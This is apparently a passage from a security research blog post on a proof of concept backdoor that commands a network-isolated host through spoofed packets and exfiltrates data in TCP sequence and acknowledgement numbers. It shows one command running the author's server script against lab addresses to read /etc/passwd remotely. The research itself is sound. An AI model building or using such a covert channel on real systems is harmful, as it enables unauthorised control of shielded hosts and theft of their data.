Before we start building the actual tool let’s first see if the concept is viable by building a small POC which demonstrates the ability to inject data towards an isolated host. This is something that we know is possible since it has been done before, but it doesn’t hurt to replicate it, since it’s the basics for the rest of the tool we want to build. So this is by no means fully bi-directional, but it provides just enough logic that it should give us enough confidence that the rest of the concept will also work. The first thing to notice is of course that using IP spoofing you can exfiltrate information from an isolated host by encoding it in the sequence number for example, with the downside that it’s a low bandwidth channel of course. It’s of course more interesting to be able to also receive data in the same way, which would actually enable us to control an isolated host even when it’s fully shielded and is only allowed to talk to one IP address. So let’s try and build a backdoor that works using this principle. sudo python qiba_server.py 172.16.218.152 172.16.218.168 8080 "cat /etc/passwd"
Well that looks like fun right?  We are now controlling a host that is only allowed to talk to a single IP using spoofed packets and sequence / acknowledgement numbers as the exfiltration channel.